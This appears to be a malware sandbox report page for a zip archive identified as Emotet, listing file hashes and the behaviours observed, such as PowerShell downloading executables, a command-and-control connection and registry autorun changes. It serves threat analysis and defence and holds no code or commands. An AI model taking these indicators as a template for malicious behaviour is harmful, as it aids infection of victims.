

| File name: | 3193_15720481264_8935.zip |
| Full analysis: | https://app.any.run/tasks/86d63105-4fa1-4930-b7e8-a1350a1c0c50 |



| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 19, 2020, 21:16:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | C4BE8000D1B0FE3436CDF60531C9F117 |
| SHA1: | 72FABF896CA9EFDF16E471CFC8E09E76ED0C3EAD |
| SHA256: | 2D5189955CC855133C702A8774366CF647F2DD47AF50850F158B424B0E41BAC2 |
| SSDEEP: | 1536:IqVrDvGqitEjwWRfhR50F5Mwzx9EYBbEHzRFITEfiyKtDZm6K/0GW23ZtgAZg1Kc:dKttEj1j25FN9E6EHz4EfbKZzM3ZtvZy |
MALICIOUS
Application was dropped or rewritten from another process
- WsmSvc.exe (PID: 3164)
- I789_f6.exe (PID: 2788)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 2420)
EMOTET was detected
- WsmSvc.exe (PID: 3164)
Connects to CnC server
- WsmSvc.exe (PID: 3164)
Changes the autorun value in the registry
- WsmSvc.exe (PID: 3164)
SUSPICIOUS





